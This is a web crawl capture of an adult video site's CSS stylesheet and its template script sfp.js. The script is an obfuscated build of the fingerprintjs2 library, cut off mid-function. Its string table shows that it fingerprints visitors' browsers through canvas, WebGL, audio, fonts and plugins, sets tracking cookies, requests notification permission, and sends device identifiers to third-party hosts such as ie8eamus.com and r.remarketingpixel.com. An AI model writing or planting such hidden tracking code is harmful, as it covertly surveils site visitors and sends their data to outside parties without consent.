.tooltip.is-tooltip-primary.is-tooltip-right::before{border-color:transparent rgba(0,209,178,0.9) transparent transparent}
.tooltip.is-tooltip-primary.is-tooltip-left::before{border-color:transparent transparent transparent rgba(0,209,178,0.9)}
.tooltip.is-tooltip-primary::after{background:rgba(0,209,178,0.9);color:#fff}
.tooltip.is-tooltip-link::before{border-color:rgba(50,115,220,0.9) transparent transparent}
.tooltip.is-tooltip-link.is-tooltip-right::before{border-color:transparent rgba(50,115,220,0.9) transparent transparent}
.tooltip.is-tooltip-link.is-tooltip-left::before{border-color:transparent transparent transparent rgba(50,115,220,0.9)}
.tooltip.is-tooltip-link::after{background:rgba(50,115,220,0.9);color:#fff}
.tooltip.is-tooltip-info::before{border-color:rgba(32,156,238,0.9) transparent transparent}
.tooltip.is-tooltip-info.is-tooltip-right::before{border-color:transparent rgba(32,156,238,0.9) transparent transparent}
.tooltip.is-tooltip-info.is-tooltip-left::before{border-color:transparent transparent transparent rgba(32,156,238,0.9)}
.tooltip.is-tooltip-info::after{background:rgba(32,156,238,0.9);color:#fff}
.tooltip.is-tooltip-success::before{border-color:rgba(35,209,96,0.9) transparent transparent}
.tooltip.is-tooltip-success.is-tooltip-right::before{border-color:transparent rgba(35,209,96,0.9) transparent transparent}
.tooltip.is-tooltip-success.is-tooltip-left::before{border-color:transparent transparent transparent rgba(35,209,96,0.9)}
.tooltip.is-tooltip-success::after{background:rgba(35,209,96,0.9);color:#fff}
html{position:relative;min-height:100%;background-color:#e5f7f5}
body{padding-top:70px;font-family:'Roboto',sans-serif;margin-bottom:170px}
a:focus,a:hover{text-decoration:none}
.card-header{background:rgba(255,255,255,0.67);border-bottom:none}
.list-actress{max-height:200px;overflow-y:auto}
.breadcrumb.box{border-radius:6px;display:block;padding:.75rem 1rem}
.navbar.is-fixed{position:fixed!important;top:0;left:0;right:0;z-index:100}
.navbar-brand img{margin-right:5px}
.footer{padding:20px;font-size:80%;position:absolute;bottom:0;width:100%}
.footer .nav-link{margin:0 .6em 0 0}
.footer-icon{font-size:1.5rem;color:#000}
.mb-1{margin-bottom:.75rem!important}
.mb-2{margin-bottom:1.5rem!important}
.mb-3{margin-bottom:2rem!important}
.card-thumbnail{width:300px;border:2px solid transparent}
.dragscroll{white-space:nowrap;overflow:auto}
.link-box{position:absolute;width:100%;height:100%;top:0;left:0;z-index:1}
.text-over-box{position:absolute;bottom:0;left:0;padding:10px;background:rgba(236,245,252,0.5);font-weight:700;color:#000;width:100%;text-shadow:3px 3px 0 #fff,-1px -1px 0 #fff,1px -1px 0 #fff,-1px 1px 0 #fff,1px 1px 0 #fff}
.link-box:hover .text-over-box{background:rgba(255,255,255,0.87)}
.thumbnail{position:relative;display:inline}
.thumbnail-text{display:none;position:absolute;left:0;bottom:0;text-align:center;width:100%;padding:10px;background:rgba(236,245,252,0.87);font-weight:700;text-shadow:3px 3px 0 #fff,-1px -1px 0 #fff,1px -1px 0 #fff,-1px 1px 0 #fff,1px 1px 0 #fff}
.thumbnail:hover .thumbnail-text{display:inherit}
.thumbnail a{color:unset}
.inf{margin-bottom:20px}
.l-inf{width:130px;display:inline-block;font-weight:800;vertical-align:top}
.r-inf{display:inline-block;width:calc(100% - 140px)}
.screenshots{margin:20px 0;padding:15px 15px 10px;background:#fff;text-align:center;-webkit-box-shadow:0 2px 3px rgba(10,10,10,0.1),0 0 0 1px rgba(10,10,10,0.1);box-shadow:0 2px 3px rgba(10,10,10,0.1),0 0 0 1px rgba(10,10,10,0.1);color:#4a4a4a}
.pagination{clear: both;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:1;flex-shrink:1;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center}
.pagination span,.pagination a{-moz-appearance:none;-webkit-appearance:none;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-width:2.25em;border:1px solid transparent;border-radius:3px;-webkit-box-shadow:none;box-shadow:none;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-size:1rem;height:2.25em;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;line-height:1.5;position:relative;vertical-align:top;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;font-size:1em;padding-left:.5em;padding-right:.5em;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:.25rem;text-align:center;padding:calc(0.375em - 1px) calc(0.625em - 1px) calc(0.375em - 1px) calc(0.625em - 1px)}
.pagination span{background:#00c4a7;color:#fff}
.pagination span:hover{background-color:#00c4a7;border-color:transparent;color:#fff}
.pagination a{background-color:#fff;color:#00d1b2;border-color:transparent}
.pagination a:hover{background-color:#f2f2f2}
.highslide-wrapper,.highslide-outline{background:#fff}
.highslide-image{border:2px solid #fff}
.highslide-active-anchor{visibility:hidden}
.highslide-active-anchor img{visibility:hidden}
.highslide-dimming{background-color:#000}
.highslide-html{background-color:#fff}
.highslide-loading{display:block;color:#fff;font-size:9px;font-weight:700;text-decoration:none;padding:3px;border:1px solid #fff;background-color:#000}
a.highslide-full-expand{background:url(../dleimages/fullexpand.gif) no-repeat;display:block;margin:0 10px 10px 0;width:34px;height:34px}
.highslide-display-block{display:block}
.highslide-display-none{display:none}
.highslide-caption{display:none;padding:5px;background:#fff}
.highslide-controls{width:195px;height:40px;background:url(../../../engine/classes/highslide/graphics/controlbar-black-border.gif) no-repeat 0 -90px;margin-right:15px;margin-bottom:10px;margin-top:10px}
.highslide-controls ul{position:relative;left:15px;height:40px;list-style:none;margin:0;padding:0;background:url(../../../engine/classes/highslide/graphics/controlbar-black-border.gif) no-repeat 100% -90px}
.highslide-controls li{float:left;padding:5px 0}
.highslide-controls a{background:url(../../../engine/classes/highslide/graphics/controlbar-black-border.gif);display:block;float:left;height:30px;width:30px;outline:none}
.highslide-controls a.disabled{cursor:default}
.highslide-controls a span{display:none}
.highslide-controls .highslide-previous a{background-position:0 0}
.highslide-controls .highslide-previous a:hover{background-position:0 -30px}
.highslide-controls .highslide-previous a.disabled{background-position:0 -60px!important}
.highslide-controls .highslide-play a{background-position:-30px 0}
.highslide-controls .highslide-play a:hover{background-position:-30px -30px}
.highslide-controls .highslide-play a.disabled{background-position:-30px -60px!important}
.highslide-controls .highslide-pause a{background-position:-60px 0}
.highslide-controls .highslide-pause a:hover{background-position:-60px -30px}
.highslide-controls .highslide-next a{background-position:-90px 0}
.highslide-controls .highslide-next a:hover{background-position:-90px -30px}
.highslide-controls .highslide-next a.disabled{background-position:-90px -60px!important}
.highslide-controls .highslide-move a{background-position:-120px 0}
.highslide-controls .highslide-move a:hover{background-position:-120px -30px}
.highslide-controls .highslide-full-expand a{background-position:-150px 0}
.highslide-controls .highslide-full-expand a:hover{background-position:-150px -30px}
.highslide-controls .highslide-full-expand a.disabled{background-position:-150px -60px!important}
.highslide-controls .highslide-close a{background-position:-180px 0}
.highslide-controls .highslide-close a:hover{background-position:-180px -30px}
#searchsuggestions{z-index:2200;width:300px;border-radius:2px;background:#fff;box-shadow:0 8px 40px -10px rgba(0,0,0,0.3);border:1px solid #ddd;border-color:rgba(0,0,0,0.2);background-clip:padding-box;font-size:.9em;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}
#searchsuggestions a,#searchsuggestions span.notfound{padding:15px 25px;display:block;text-decoration:none;border-bottom:1px solid #e5e5e5}
#searchsuggestions a{color:inherit}
#searchsuggestions a:hover{background-color:#f7f7f7}
#searchsuggestions a span{display:block;cursor:pointer}
#searchsuggestions span.searchheading{display:block;font-weight:700;margin-bottom:.2em}
#searchsuggestions span.seperator{display:block}
#searchsuggestions span.seperator a{padding:10px 0;text-align:center;border:0 none;background-color:transparent;color:#919191}
#searchsuggestions span.notfound{padding:15px 25px;display:block}
#searchsuggestions .break{display:none}
.ui-widget-overlay{background:#000;opacity:.5;left:0;top:0;right:0;bottom:0;position:fixed}
.ui-helper-clearfix:after{clear:both;content:".";display:block;height:0;visibility:hidden}
.ui-helper-clearfix{display:inline-block}
* html .ui-helper-clearfix{height:1%}
.ui-helper-clearfix{display:block}
.ui-dialog{text-align:left;overflow:hidden;padding:0;position:absolute;width:370px;border-radius:2px;box-shadow:0 8px 40px -10px rgba(0,0,0,0.3);border:1px solid #e6e6e6;border-color:rgba(0,0,0,0.1);background-color:#f7f7f7;background-clip:padding-box}
.ui-dialog-titlebar{padding:20px;position:relative}
.ui-dialog-title{float:left;font-weight:700;font-size:1.15em}
.ui-dialog-titlebar-close{position:absolute;right:10px;top:50%;margin-top:-16px;height:32px;width:32px;border:0 none!important}
.ui-dialog-titlebar-close .ui-icon{display:block;margin:10px auto 0;width:12px;height:12px;background-image:url([data-uri]);-webkit-background-size:12px auto;background-size:12px auto;opacity:.5}
.ui-button{float:right;border:0 none;display:inline-block;vertical-align:middle;cursor:pointer;height:36px;border-radius:18px;line-height:22px;outline:none;background-color:#3394e6;color:#fff;border:0 none;padding:7px 22px;text-decoration:none!important;box-shadow:0 1px 2px 0 rgba(0,0,0,0.2);-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,0.2);-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:all ease .1s;transition:all ease .1s}
.ui-dialog-titlebar-close:hover .ui-icon{opacity:1}
.ui-icon{overflow:hidden;text-indent:-9999px}
.ui-dialog label{color:#575757}
.ui-dialog-content{padding:20px;border:1px solid #fff;overflow:auto;position:relative;zoom:1}
.loginbox.ui-dialog,.loginbox .ui-dialog-content{overflow:visible!important}
.ui-dialog-content h2{display:inline;font-size:1em;font-weight:700}
.ui-dialog .ui-dialog-buttonpane{padding:20px;text-align:center}
.ui-dialog .ui-resizable-se{bottom:3px;height:14px;right:3px;width:14px}
.ui-draggable .ui-dialog-titlebar{cursor:move}
.ui-state-error{background:#fef1ec 50% 50% repeat-x!important;border:1px solid #cd0a0a;color:#cd0a0a}
.ui-button{margin:0 3px}
.ui-helper-hidden-accessible{display:none}
.screenshots img{padding: 5px;cursor: pointer!important}
.lo{color: #0db8a5;font-weight: 800;}

--- FILE ---
content_type: application/javascript
request_url: https://javxxx18.com/templates/jav-ja2/js/sfp.js
body_size: 18784
content:
var _0x2c96=['TypoUpright\x20BT','Unicorn','Univers\x20CE\x2055\x20Medium','Utsaah','Vagabond','Vani','Vijaya','Viner\x20Hand\x20ITC','VisualUI','Vladimir\x20Script','Vrinda','Westminster','WHITNEY','Wide\x20Latin','ZapfEllipt\x20BT','ZapfHumnst\x20BT','Zapfino','Zurich\x20Ex\x20BT','ZWAdobeF','userDefinedFonts','getElementsByTagName','span','absolute','fontSize','fontStyle','normal','fontWeight','letterSpacing','auto','lineHeight','textTransform','textShadow','none','whiteSpace','wordBreak','wordSpacing','fontFamily','flash\x20not\x20installed','swf\x20object\x20not\x20loaded','audio','OfflineAudioContext','webkitOfflineAudioContext','createOscillator','triangle','frequency','setValueAtTime','currentTime','threshold','knee','ratio','attack','release','connect','destination','start','startRendering','warn','Audio\x20fingerprint\x20timed\x20out.\x20Please\x20report\x20bug\x20at\x20https://github.com/Valve/fingerprintjs2\x20with\x20your\x20user\x20agent:\x20\x22','oncomplete','audioTimeout','timeout','renderedBuffer','reduce','abs','disconnect','then','deviceId',';gid=','label','get','call','extraComponents','concat','preprocessor','components','key','pauseBefore','getData','addPreprocessedComponent','getPromise','getV18','value','not\x20available','x64hash128','documentElement','falsePoints','result','MSInputMethodContext','[object\x20OperaMini]','operamini','LieDetector','text/css','fake','cssText','createTextNode','background','overflow','parentNode','addTest','hasFileInputMultiple','hasCustomProtocolHandler','registerProtocolHandler','hasCrypto','hasNotification','Notification','requestPermission','granted','TypeError','hasSharedWorkers','SharedWorker','hasInputCapture','capture','input','hasTouchEvents','DocumentTouch','@media\x20(touch-enabled),(-webkit-touch-enabled),(-moz-touch-enabled),','(-o-touch-enabled),(-ms-touch-enabled){#liedetector{top:7px;position:absolute}}','offsetTop','hasWindowOrientationProperty','orientation','hasConsole','console','firebug','__defineGetter__','log','clear','//ie8eamus.com/fp','19.4.v.1','addEventListener','load','cookie','494668b4c0ef4d25bda4e75c27de2817=','abort','withCredentials','open','GET','//r.remarketingpixel.com/stats','onload','responseText','expires=','now','toUTCString','domain=.','path=/','onerror','onabort','send','src','?uuid=','&dev=','runTests','&res=','&b_frame=','&pk=','placementKey','undefined','function','amd','exports','Fingerprint2','length','charCodeAt','00000000','slice','toString','fingerprintjs2','error','excluded','forEach','prototype','hasOwnProperty','map','push','mediaDevices','enumerateDevices','screen','width','height','sort','reverse','availHeight','availWidth','detectScreenOrientation','NOT_AVAILABLE','plugins','name','type','getOwnPropertyDescriptor','ActiveXObject','AcroPDF.PDF','Adodb.Stream','AgControl.AgControl','DevalVRXCtrl.DevalVRXCtrl.1','MacromediaFlashPaper.MacromediaFlashPaper','PDF.PdfCtrl','QuickTime.QuickTime','QuickTimeCheckObject.QuickTimeCheck.1','RealPlayer.RealPlayer(tm)\x20ActiveX\x20Control\x20(32-bit)','RealVideo.RealVideo(tm)\x20ActiveX\x20Control\x20(32-bit)','Scripting.Dictionary','SWCtl.SWCtl','ShockwaveFlash.ShockwaveFlash','Skype.Detection','TDCCtl.TDCCtl','WMPlayer.OCX','ERROR','userAgent','match','sessionStorage','localStorage','hardwareConcurrency','cpuClass','platform','doNotTrack','msDoNotTrack','maxTouchPoints','msMaxTouchPoints','createEvent','TouchEvent','ontouchstart','createElement','canvas','style','display','inline','getContext','rect','canvas\x20winding:','evenodd','yes','textBaseline','alphabetic','fillStyle','#f60','fillRect','#069','font','11pt\x20Arial','11pt\x20no-real-font-123','fillText','Cwm\x20fjordbank\x20glyphs\x20vext\x20quiz,\x20ðŸ˜ƒ','rgba(102,\x20204,\x200,\x200.2)','18pt\x20Arial','globalCompositeOperation','multiply','rgb(255,0,255)','arc','rgb(0,255,255)','beginPath','closePath','fill','rgb(255,255,0)','toDataURL','canvas\x20fp:','enable','LEQUAL','bindBuffer','ARRAY_BUFFER','bufferData','itemSize','numItems','createProgram','createShader','shaderSource','compileShader','precision\x20mediump\x20float;varying\x20vec2\x20varyinTexCoordinate;void\x20main()\x20{gl_FragColor=vec4(varyinTexCoordinate,0,1);}','attachShader','linkProgram','useProgram','vertexPosAttrib','getAttribLocation','attrVertex','offsetUniform','getUniformLocation','uniformOffset','enableVertexAttribArray','vertexPosArray','vertexAttribPointer','uniform2f','drawArrays','TRIANGLE_STRIP','extensions:','join','webgl\x20aliased\x20line\x20width\x20range:','getParameter','webgl\x20aliased\x20point\x20size\x20range:','webgl\x20alpha\x20bits:','ALPHA_BITS','webgl\x20antialiasing:','antialias','webgl\x20blue\x20bits:','BLUE_BITS','webgl\x20depth\x20bits:','GREEN_BITS','webgl\x20max\x20anisotropy:','getExtension','WEBKIT_EXT_texture_filter_anisotropic','MAX_TEXTURE_MAX_ANISOTROPY_EXT','webgl\x20max\x20cube\x20map\x20texture\x20size:','MAX_CUBE_MAP_TEXTURE_SIZE','webgl\x20max\x20render\x20buffer\x20size:','webgl\x20max\x20texture\x20image\x20units:','MAX_TEXTURE_IMAGE_UNITS','webgl\x20max\x20texture\x20size:','MAX_TEXTURE_SIZE','webgl\x20max\x20varying\x20vectors:','MAX_VERTEX_ATTRIBS','webgl\x20max\x20vertex\x20texture\x20image\x20units:','MAX_VERTEX_TEXTURE_IMAGE_UNITS','MAX_VERTEX_UNIFORM_VECTORS','MAX_VIEWPORT_DIMS','webgl\x20red\x20bits:','RED_BITS','webgl\x20renderer:','RENDERER','SHADING_LANGUAGE_VERSION','webgl\x20stencil\x20bits:','STENCIL_BITS','webgl\x20vendor:','VENDOR','webgl\x20version:','VERSION','WEBGL_debug_renderer_info','UNMASKED_RENDERER_WEBGL','getShaderPrecisionFormat','FLOAT','INT','VERTEX','FRAGMENT','LOW','precision','rangeMin','rangeMax','webgl\x20','toLowerCase','\x20shader\x20','UNMASKED_VENDOR_WEBGL','div','innerHTML','body','appendChild','getElementsByClassName','offsetHeight','removeChild','languages','language','substr','oscpu','indexOf','windows\x20phone','Windows\x20Phone','win','Windows','android','Android','linux','Linux','iphone','ipad','iOS','mac','Mac','Other','ipod','productSub','firefox','Firefox','opera','Opera','chrome','Chrome','safari','Safari','trident','Internet\x20Explorer','20030107','toSource','WebGLRenderingContext','Microsoft\x20Internet\x20Explorer','appName','Netscape','test','swfobject','hasFlashPlayerVersion','9.0.0','___fp_swf_loaded','setAttribute','fonts','embedSWF','swfPath','always','false','experimental-webgl','browserLanguage','colorDepth','deviceMemory','pixelRatio','devicePixelRatio','screenResolution','timezoneOffset','Intl','DateTimeFormat','resolvedOptions','timeZone','indexedDb','addBehavior','openDatabase','excludeIE','EXCLUDED','webgl','webglVendorAndRenderer','hasLiedResolution','hasLiedOs','hasLiedBrowser','touchSupport','monospace','sans-serif','serif','Arial','Arial\x20Black','Arial\x20Hebrew','Arial\x20MT','Arial\x20Narrow','Arial\x20Rounded\x20MT\x20Bold','Arial\x20Unicode\x20MS','Bitstream\x20Vera\x20Sans\x20Mono','Cambria','Cambria\x20Math','Century','Century\x20Schoolbook','Comic\x20Sans','Comic\x20Sans\x20MS','Consolas','Courier','Courier\x20New','Geneva','Helvetica','Helvetica\x20Neue','Lucida\x20Bright','Lucida\x20Calligraphy','Lucida\x20Console','Lucida\x20Fax','LUCIDA\x20GRANDE','Lucida\x20Handwriting','Lucida\x20Sans','Lucida\x20Sans\x20Typewriter','Lucida\x20Sans\x20Unicode','Microsoft\x20Sans\x20Serif','Monaco','Monotype\x20Corsiva','MS\x20Gothic','MS\x20Outlook','MS\x20PGothic','MS\x20Serif','MYRIAD','Palatino','Palatino\x20Linotype','Segoe\x20Print','Segoe\x20UI','Segoe\x20UI\x20Light','Segoe\x20UI\x20Semibold','Segoe\x20UI\x20Symbol','Tahoma','Times\x20New\x20Roman','Times\x20New\x20Roman\x20PS','Trebuchet\x20MS','Verdana','extendedJsFonts','Abadi\x20MT\x20Condensed\x20Light','ADOBE\x20CASLON\x20PRO','Adobe\x20Garamond','ADOBE\x20GARAMOND\x20PRO','Agency\x20FB','Aharoni','Albertus\x20Extra\x20Bold','Albertus\x20Medium','American\x20Typewriter','American\x20Typewriter\x20Condensed','AmerType\x20Md\x20BT','Andalus','Angsana\x20New','Aparajita','Apple\x20Chancery','Apple\x20Color\x20Emoji','Apple\x20SD\x20Gothic\x20Neo','Arabic\x20Typesetting','ARCHER','ARNO\x20PRO','Arrus\x20BT','Aurora\x20Cn\x20BT','AvantGarde\x20Bk\x20BT','AvantGarde\x20Md\x20BT','AVENIR','Bandy','Bangla\x20Sangam\x20MN','BankGothic\x20Md\x20BT','Baskerville','Baskerville\x20Old\x20Face','Batang','Bauer\x20Bodoni','Bell\x20MT','Bembo','Berlin\x20Sans\x20FB\x20Demi','Bernard\x20MT\x20Condensed','BernhardFashion\x20BT','BernhardMod\x20BT','Big\x20Caslon','Blackadder\x20ITC','BlairMdITC\x20TT','Bodoni\x2072\x20Smallcaps','Bodoni\x20MT','Bodoni\x20MT\x20Black','Bodoni\x20MT\x20Condensed','Bodoni\x20MT\x20Poster\x20Compressed','Bookshelf\x20Symbol\x207','Boulder','Bradley\x20Hand','Bradley\x20Hand\x20ITC','Bremen\x20Bd\x20BT','Britannic\x20Bold','Broadway','Browallia\x20New','BrowalliaUPC','Brush\x20Script\x20MT','Californian\x20FB','Calisto\x20MT','Calligrapher','Candara','CaslonOpnface\x20BT','Castellar','Centaur','Cezanne','CG\x20Omega','CG\x20Times','Chalkboard','Chalkduster','Charter\x20Bd\x20BT','Clarendon','Clarendon\x20Condensed','CloisterBlack\x20BT','Constantia','Cooper\x20Black','Copperplate\x20Gothic','Copperplate\x20Gothic\x20Bold','Copperplate\x20Gothic\x20Light','CopperplGoth\x20Bd\x20BT','Corbel','Cordia\x20New','CordiaUPC','Cornerstone','Cuckoo','Curlz\x20MT','DB\x20LCD\x20Temp','DELICIOUS','Denmark','DFKai-SB','Didot','DIN','DokChampa','DotumChe','Ebrima','Edwardian\x20Script\x20ITC','Elephant','English\x20111\x20Vivace\x20BT','EngraversGothic\x20BT','Eras\x20Bold\x20ITC','Eras\x20Demi\x20ITC','Eras\x20Light\x20ITC','Eras\x20Medium\x20ITC','EucrosiaUPC','Euphemia','Euphemia\x20UCAS','EUROSTILE','FangSong','Fixedsys','Footlight\x20MT\x20Light','Forte','FrankRuehl','Fransiscan','Freefrm721\x20Blk\x20BT','FreesiaUPC','Freestyle\x20Script','Fruitger','FRUTIGER','Futura','Futura\x20Lt\x20BT','Futura\x20Md\x20BT','FuturaBlack\x20BT','Gabriola','Galliard\x20BT','Gautami','Geeza\x20Pro','Geometr231\x20BT','Geometr231\x20Lt\x20BT','GeoSlab\x20703\x20Lt\x20BT','GeoSlab\x20703\x20XBd\x20BT','Gigi','Gill\x20Sans','Gill\x20Sans\x20MT','Gill\x20Sans\x20MT\x20Condensed','Gill\x20Sans\x20MT\x20Ext\x20Condensed\x20Bold','Gill\x20Sans\x20Ultra\x20Bold','Gill\x20Sans\x20Ultra\x20Bold\x20Condensed','Gisha','Gloucester\x20MT\x20Extra\x20Condensed','GOTHAM','GOTHAM\x20BOLD','Goudy\x20Old\x20Style','Goudy\x20Stout','GoudyHandtooled\x20BT','GoudyOLSt\x20BT','Gujarati\x20Sangam\x20MN','Gulim','GulimChe','Gungsuh','Gurmukhi\x20MN','Harrington','Heather','Heiti\x20SC','Heiti\x20TC','Herald','High\x20Tower\x20Text','Hiragino\x20Kaku\x20Gothic\x20ProN','Hiragino\x20Mincho\x20ProN','Hoefler\x20Text','Humanst\x20521\x20Cn\x20BT','Humanst521\x20BT','Humanst521\x20Lt\x20BT','Imprint\x20MT\x20Shadow','Incised901\x20Bd\x20BT','Incised901\x20BT','Incised901\x20Lt\x20BT','INCONSOLATA','Informal\x20Roman','Iskoola\x20Pota','JasmineUPC','Jenson','Jester','Jokerman','Juice\x20ITC','Kabel\x20Bk\x20BT','Kailasa','KaiTi','Kalinga','Kannada\x20Sangam\x20MN','Kaufmann\x20Bd\x20BT','Kaufmann\x20BT','Khmer\x20UI','KodchiangUPC','Kokila','Korinna\x20BT','Kristen\x20ITC','Krungthep','Kunstler\x20Script','Lao\x20UI','Latha','Letter\x20Gothic','LilyUPC','Lithograph','Lithograph\x20Light','Long\x20Island','Lydian\x20BT','Maiandra\x20GD','Malayalam\x20Sangam\x20MN','Mangal','Marigold','Marion','Marker\x20Felt','Market','Marlett','Matisse\x20ITC','Matura\x20MT\x20Script\x20Capitals','Meiryo','Meiryo\x20UI','Microsoft\x20Himalaya','Microsoft\x20JhengHei','Microsoft\x20New\x20Tai\x20Lue','Microsoft\x20PhagsPa','Microsoft\x20Tai\x20Le','Microsoft\x20Uighur','Microsoft\x20YaHei','MingLiU','MingLiU_HKSCS','MingLiU_HKSCS-ExtB','MingLiU-ExtB','Minion','Miriam','Modern','Mona\x20Lisa\x20Solid\x20ITC\x20TT','Mongolian\x20Baiti','MoolBoran','Mrs\x20Eaves','MS\x20Mincho','MS\x20PMincho','MS\x20Reference\x20Specialty','MS\x20UI\x20Gothic','MUSEO','MV\x20Boli','Nadeem','Narkisim','NEVIS','News\x20Gothic','News\x20GothicMT','NewsGoth\x20BT','Noteworthy','NSimSun','Nyala','OCR\x20A\x20Extended','Old\x20Century','Old\x20English\x20Text\x20MT','Onyx','Onyx\x20BT','OPTIMA','Oriya\x20Sangam\x20MN','Palace\x20Script\x20MT','Papyrus','Parchment','Party\x20LET','Pegasus','Perpetua\x20Titling\x20MT','PetitaBold','Plantagenet\x20Cherokee','PMingLiU','PMingLiU-ExtB','Poor\x20Richard','Poster','PosterBodoni\x20BT','PRINCETOWN\x20LET','PTBarnum\x20BT','Pythagoras','Rage\x20Italic','Ravie','Rockwell','Rockwell\x20Extra\x20Bold','Rod','Roman','Sakkal\x20Majalla','Script\x20MT\x20Bold','SCRIPTINA','Serifa','Serifa\x20BT','ShelleyVolante\x20BT','Sherwood','Shonar\x20Bangla','Showcard\x20Gothic','Shruti','Signboard','SILKSCREEN','SimSun-ExtB','Sketch\x20Rockwell','Skia','Small\x20Fonts','Snell\x20Roundhand','Socket','Staccato222\x20BT','Steamer','Storybook','Subway','Swis721\x20BlkEx\x20BT','Swiss911\x20XCm\x20BT','Synchro\x20LET','Tamil\x20Sangam\x20MN','Teletype','Telugu\x20Sangam\x20MN','Terminal','Thonburi','Traditional\x20Arabic','Trajan','TRAJAN\x20PRO','Tristan','Tubular','Tw\x20Cen\x20MT','Tw\x20Cen\x20MT\x20Condensed','Tw\x20Cen\x20MT\x20Condensed\x20Extra\x20Bold'];(function(_0x5a30ae,_0x57ad13){var _0x3e61b7=function(_0x5430d6){while(--_0x5430d6){_0x5a30ae['push'](_0x5a30ae['shift']());}};_0x3e61b7(++_0x57ad13);}(_0x2c96,0x9b));var _0x474d=function(_0x52cba5,_0x1e1486){_0x52cba5=_0x52cba5-0x0;var _0x436235=_0x2c96[_0x52cba5];return _0x436235;};!function(){!function(_0x112d05,_0x152cb0,_0x117c50){'use strict';_0x474d('0x0')!=typeof window&&_0x474d('0x1')==typeof define&&define[_0x474d('0x2')]?define(_0x117c50):_0x474d('0x0')!=typeof module&&module[_0x474d('0x3')]?module[_0x474d('0x3')]=_0x117c50():_0x152cb0[_0x474d('0x3')]?_0x152cb0[_0x474d('0x3')]=_0x117c50():_0x152cb0[_0x474d('0x4')]=_0x117c50();}(0x0,this,function(){'use strict';var _0x4cf4b7=function(_0x10f10c,_0x3e062e){_0x10f10c=[_0x10f10c[0x0]>>>0x10,0xffff&_0x10f10c[0x0],_0x10f10c[0x1]>>>0x10,0xffff&_0x10f10c[0x1]],_0x3e062e=[_0x3e062e[0x0]>>>0x10,0xffff&_0x3e062e[0x0],_0x3e062e[0x1]>>>0x10,0xffff&_0x3e062e[0x1]];var _0x3f0f35=[0x0,0x0,0x0,0x0];return _0x3f0f35[0x3]+=_0x10f10c[0x3]+_0x3e062e[0x3],_0x3f0f35[0x2]+=_0x3f0f35[0x3]>>>0x10,_0x3f0f35[0x3]&=0xffff,_0x3f0f35[0x2]+=_0x10f10c[0x2]+_0x3e062e[0x2],_0x3f0f35[0x1]+=_0x3f0f35[0x2]>>>0x10,_0x3f0f35[0x2]&=0xffff,_0x3f0f35[0x1]+=_0x10f10c[0x1]+_0x3e062e[0x1],_0x3f0f35[0x0]+=_0x3f0f35[0x1]>>>0x10,_0x3f0f35[0x1]&=0xffff,_0x3f0f35[0x0]+=_0x10f10c[0x0]+_0x3e062e[0x0],_0x3f0f35[0x0]&=0xffff,[_0x3f0f35[0x0]<<0x10|_0x3f0f35[0x1],_0x3f0f35[0x2]<<0x10|_0x3f0f35[0x3]];},_0x41f3d0=function(_0x10f10c,_0x3e062e){_0x10f10c=[_0x10f10c[0x0]>>>0x10,0xffff&_0x10f10c[0x0],_0x10f10c[0x1]>>>0x10,0xffff&_0x10f10c[0x1]],_0x3e062e=[_0x3e062e[0x0]>>>0x10,0xffff&_0x3e062e[0x0],_0x3e062e[0x1]>>>0x10,0xffff&_0x3e062e[0x1]];var _0x3f0f35=[0x0,0x0,0x0,0x0];return _0x3f0f35[0x3]+=_0x10f10c[0x3]*_0x3e062e[0x3],_0x3f0f35[0x2]+=_0x3f0f35[0x3]>>>0x10,_0x3f0f35[0x3]&=0xffff,_0x3f0f35[0x2]+=_0x10f10c[0x2]*_0x3e062e[0x3],_0x3f0f35[0x1]+=_0x3f0f35[0x2]>>>0x10,_0x3f0f35[0x2]&=0xffff,_0x3f0f35[0x2]+=_0x10f10c[0x3]*_0x3e062e[0x2],_0x3f0f35[0x1]+=_0x3f0f35[0x2]>>>0x10,_0x3f0f35[0x2]&=0xffff,_0x3f0f35[0x1]+=_0x10f10c[0x1]*_0x3e062e[0x3],_0x3f0f35[0x0]+=_0x3f0f35[0x1]>>>0x10,_0x3f0f35[0x1]&=0xffff,_0x3f0f35[0x1]+=_0x10f10c[0x2]*_0x3e062e[0x2],_0x3f0f35[0x0]+=_0x3f0f35[0x1]>>>0x10,_0x3f0f35[0x1]&=0xffff,_0x3f0f35[0x1]+=_0x10f10c[0x3]*_0x3e062e[0x1],_0x3f0f35[0x0]+=_0x3f0f35[0x1]>>>0x10,_0x3f0f35[0x1]&=0xffff,_0x3f0f35[0x0]+=_0x10f10c[0x0]*_0x3e062e[0x3]+_0x10f10c[0x1]*_0x3e062e[0x2]+_0x10f10c[0x2]*_0x3e062e[0x1]+_0x10f10c[0x3]*_0x3e062e[0x0],_0x3f0f35[0x0]&=0xffff,[_0x3f0f35[0x0]<<0x10|_0x3f0f35[0x1],_0x3f0f35[0x2]<<0x10|_0x3f0f35[0x3]];},_0x1e452d=function(_0x10f10c,_0x3e062e){return 0x20==(_0x3e062e%=0x40)?[_0x10f10c[0x1],_0x10f10c[0x0]]:_0x3e062e<0x20?[_0x10f10c[0x0]<<_0x3e062e|_0x10f10c[0x1]>>>0x20-_0x3e062e,_0x10f10c[0x1]<<_0x3e062e|_0x10f10c[0x0]>>>0x20-_0x3e062e]:(_0x3e062e-=0x20,[_0x10f10c[0x1]<<_0x3e062e|_0x10f10c[0x0]>>>0x20-_0x3e062e,_0x10f10c[0x0]<<_0x3e062e|_0x10f10c[0x1]>>>0x20-_0x3e062e]);},_0x549b0f=function(_0x10f10c,_0x3e062e){return 